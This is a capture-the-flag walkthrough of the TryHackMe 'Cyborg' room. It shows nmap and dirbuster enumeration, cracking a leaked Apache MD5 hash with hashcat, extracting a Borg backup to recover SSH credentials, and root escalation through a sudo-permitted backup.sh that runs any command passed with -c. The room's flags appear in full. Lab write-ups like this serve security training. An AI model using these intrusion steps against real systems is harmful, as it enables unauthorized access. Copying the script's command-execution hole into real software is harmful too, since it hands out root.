TryHackMe Room - Cyborg
I started off this CTF, Cyborg, by performing an nmap scan to check for running services on the target machine. The following is the output:
1
2
3
4
5
6
7
8
9
10
11
12
$ sudo nmap -sV 10.10.22.165
Starting Nmap 7.80 ( https://nmap.org ) at 2024-08-18 14:08 EDT
Nmap scan report for 10.10.22.165
Host is up (0.43s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.84 seconds
We have 2 services, ssh and http running on ports 22 and 80 respectively. We have just answered the first 3 questions in this CTF room! Now the remaining questions are about finding flags. This means, we need to get access to the machine. How do we do that?
At first, since the http service was running, I pasted the target IP onto a browser, and it revealed to be the default page of Apache2 Ubuntu. 
I then tried dirbuster on the target web server to find if there are any hidden webpages lurking around other than the above default, using the wordlist directory-list-1.0.txt. 
I found a directory /admin and tried to open it in the browser. 
Upon clicking on the Admins in the top left menu, there was another page (also shown in the dirbuster output), /admin/admin.html. 
This looks like a chat page where people can message each other. The last message here mentions about squid proxy, so looking into it, I found online that it has a config file located at /etc/squid/squid.conf. 
dirbuster also found an /etc directory and since we know the config path, I tried that URL for it to reveal the following contents:
1
2
3
4
5
6
auth_param basic program /usr/lib64/squid/basic_ncsa_auth /etc/squid/passwd
auth_param basic children 5
auth_param basic realm Squid Basic Authentication
auth_param basic credentialsttl 2 hours
acl auth_users proxy_auth REQUIRED
http_access allow auth_users
The above is the contents of the squid config file, and in the first line, there is something about a passwd file, which, when opened, reveals the following:
1
music_archive:$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.
The word music_archive was mentioned in the previous shoutbox in quotes, which means it could be something like a folder or a username. From this above text, it could imply that these are credentials for logging in.
Since we also have SSH service running, I tried logging into the machine using the above credentials, and it didn’t work. Upon looking closely at the above text, it seemed like a hash to the password, so I tried to crack that hash.

Cyberchef said it was an invalid hash, but for confirmation, I tried hash-identifier for it to say that it was an MD5 hash.
The hash could be MD5(APR), so I added the above hash to a text file and checked for that mode in hashcat. 
I used the rockyou.txt file as the dictionary to crack the hash with the above information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
$ hashcat --force -m 1600 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting

You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.

OpenCL API (OpenCL 3.0 PoCL 4.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-haswell-13th Gen Intel(R) Core(TM) i7-1355U, 1426/2916 MB (512 MB allocatable), 4MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt

ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.

Watchdog: Temperature abort trigger set to 90c

Host memory required for this attack: 0 MB

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

Cracking performance lower than expected?

* Append -O to the commandline.
  This lowers the maximum supported password/salt length (usually down to 32).

* Append -w 3 to the commandline.
  This can cause your screen to lag.

* Append -S to the commandline.
  This has a drastic speed impact but can be better for specific attacks.
  Typical scenarios are a small wordlist but a large ruleset.

* Update your backend API runtime / driver the right way:
  https://hashcat.net/faq/wrongdriver

* Create more work items to make use of your parallelization power:
  https://hashcat.net/faq/morework

$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.:squidward

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1600 (Apache $apr1$ MD5, md5apr1, MD5 (APR))
Hash.Target......: $apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.
Time.Started.....: Tue Aug 20 15:13:46 2024, (11 secs)
Time.Estimated...: Tue Aug 20 15:13:57 2024, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     3626 H/s (17.09ms) @ Accel:256 Loops:62 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 39936/14344385 (0.28%)
Rejected.........: 0/39936 (0.00%)
Restore.Point....: 38912/14344385 (0.27%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:992-1000
Candidate.Engine.: Device Generator
Candidates.#1....: treetree -> prospect
Hardware.Mon.#1..: Util: 60%

Started: Tue Aug 20 15:13:11 2024
Stopped: Tue Aug 20 15:13:59 2024
hashcat --force to ignore warnings
From the above output of hashcat, we can see that it cracked the hash to be squidward. So, now, we have the credentials, which also didn’t work for logging in to ssh. So, what could it be? I just looked around again, and in the admin page, we have a file to download under Archive. 
I downloaded the tar file and extracted it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ tar -xvf archive.tar
home/field/dev/final_archive/
home/field/dev/final_archive/hints.5
home/field/dev/final_archive/integrity.5
home/field/dev/final_archive/config
home/field/dev/final_archive/README
home/field/dev/final_archive/nonce
home/field/dev/final_archive/index.5
home/field/dev/final_archive/data/
home/field/dev/final_archive/data/0/
home/field/dev/final_archive/data/0/5
home/field/dev/final_archive/data/0/3
home/field/dev/final_archive/data/0/4
home/field/dev/final_archive/data/0/1
The README file within the ones extracted said that it is a backup:
1
2
3
$ cat README
This is a Borg Backup repository.
See https://borgbackup.readthedocs.io/
Upon looking around in that page, I found the following: 
This seemed useful, where the repo would be the path to the archive we extracted and my-files could be the music_archive which I’ve been thinking of as a username.
I installed _borgbackup_ in my attack machine and used the above command with the path to repo being the final_archive folder and my-files as music_archive. I used the passphrase we found from the hash above for this (squidward).
1
2
3
4
5
$ borg extract /path/to/home/field/dev/final_archive::music_archive
Enter passphrase for key /home/spaida/THM/cyborg/home/field/dev/final_archive:

$ ls
README  config  data  hints.5  home  index.5  integrity.5  nonce
There is a new home folder now, which upon exploring for a while, I found a text file at /home/alex/Documents/note.txt that said:
1
2
3
4
$ cat note.txt
Wow I'm awful at remembering Passwords so I've taken my Friends advice and noting them down!

alex:S3cretP@s3
We now have a username and password. Again, I tried these for ssh login, and at last, it worked!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ ssh alex@10.10.227.254
alex@10.10.227.254's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.15.0-128-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage


27 packages can be updated.
0 updates are security updates.


The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

alex@ubuntu:~$
Finally, I found the user flag:
1
2
3
alex@ubuntu:~$ cat user.txt
flag{1_hop3_y0u_ke3p_th3_arch1v3s_saf3}
alex@ubuntu:~$
Now, the remaining 1 question is about the root flag. For this I tried to check the sudo access to this user:
1
2
3
4
5
6
7
alex@ubuntu:~$ sudo -l
Matching Defaults entries for alex on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User alex may run the following commands on ubuntu:
    (ALL : ALL) NOPASSWD: /etc/mp3backups/backup.sh
It means, we can run the backup.sh file as sudo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
alex@ubuntu:/etc/mp3backups$ cat backup.sh
#!/bin/bash

sudo find / -name "*.mp3" | sudo tee /etc/mp3backups/backed_up_files.txt


input="/etc/mp3backups/backed_up_files.txt"
#while IFS= read -r line
#do
  #a="/etc/mp3backups/backed_up_files.txt"
#  b=$(basename $input)
  #echo
#  echo "$line"
#done < "$input"

while getopts c: flag
do
 case "${flag}" in
   c) command=${OPTARG};;
 esac
done


backup_files="/home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /home/alex/Music/song4.mp3 /home/alex/Music/song5.mp3 /home/alex/Music/song6.mp3 /home/alex/Music/song7.mp3 /home/alex/Music/song8.mp3 /home/alex/Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /home/alex/Music/song12.mp3"

# Where to backup to.
dest="/etc/mp3backups/"

# Create archive filename.
hostname=$(hostname -s)
archive_file="$hostname-scheduled.tgz"

# Print start status message.
echo "Backing up $backup_files to $dest/$archive_file"

echo

# Backup the files using tar.
tar czf $dest/$archive_file $backup_files

# Print end status message.
echo
echo "Backup finished"

cmd=$($command)
echo $cmd
The above is the output of the backup.sh file. Upon examining it, we can see that there is an execution of a command that can be passed as an optional argument. So, with this, we can execute commands as sudo and bypass root privileges to get the root flag, which probably is in /root folder.
1
2
3
4
5
6
7
alex@ubuntu:/etc/mp3backups$ sudo /etc/mp3backups/backup.sh -c whoami
...
...

Backup finished
root
lex@ubuntu:/etc/mp3backups$
It printed root! So, we just get read the contents of the flag file by sending the required commands as above.
1
2
3
4
5
6
7
lex@ubuntu:/etc/mp3backups$ sudo /etc/mp3backups/backup.sh -c "ls /root"
...
...

Backup finished
root.txt
lex@ubuntu:/etc/mp3backups$
1
2
3
4
5
6
7
lex@ubuntu:/etc/mp3backups$ sudo /etc/mp3backups/backup.sh -c "cat /root/root.txt"
...
...

Backup finished
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}
lex@ubuntu:/etc/mp3backups$
Well, this is how I finally got the root flag.

